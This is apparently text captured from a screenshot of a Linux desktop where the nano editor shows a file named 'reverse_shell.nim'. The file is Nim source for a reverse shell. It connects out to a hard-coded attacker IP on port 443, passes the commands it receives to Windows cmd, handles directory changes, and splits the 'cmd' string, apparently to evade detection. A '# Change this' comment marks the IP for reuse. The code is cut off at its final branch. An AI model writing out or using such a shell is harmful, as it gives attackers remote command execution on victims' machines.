 1 2 3 4 21:32
VPN
File Actions Edit View Help
GNU nano 7.2 reverse_shell.nim
import net, os, osproc, strutils
proc exe(c: string): string =
  result = execProcess("cm" & "d /c " & c)
var
  v = newSocket()
  # Change this
  v1 = "10.13.4.234"
  v2 = "443"
  s4 = "Exiting.."
  s5 = "cd"
  s6 = "C:\\"
try:
  v.connect(v1, Port(parseInt(v2)))
  while true:
    v.send(os.getCurrentDir() & "> ")
    let c = v.recvLine()
    if c == "exit":
      v.send(s4)
      break
    if c.strip() == s5:
      os.setCurrentDir(s6)
    elif c.strip().startswith(s5):
      let d = c.strip().split(' ')[1]
      try:
        os.setCurrentDir(d)
      except OSError as b:
        v.send(repr(b) & "\n")
        continue
    else:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy